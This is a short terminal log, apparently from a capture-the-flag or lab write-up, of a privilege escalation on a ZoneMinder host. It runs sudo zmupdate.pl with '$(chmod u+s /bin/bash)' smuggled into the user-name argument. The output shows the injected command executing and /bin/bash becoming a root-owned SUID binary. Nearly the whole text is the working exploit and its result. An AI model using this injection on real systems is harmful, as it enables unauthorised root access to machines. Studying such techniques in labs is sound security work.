 zoneminder@surveillance:/tmp/check$ sudo /usr/bin/zmupdate.pl -v 1 -u '$(chmod u+s /bin/bash)' -p 'test'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
mysqldump: Got error: 1698: "Access denied for user '-ptest'@'localhost'" when trying to connect
Output:
Command 'mysqldump -u$(chmod u+s /bin/bash) -p'test' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-1.dump' exited with status: 2
zoneminder@surveillance:/tmp/check$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash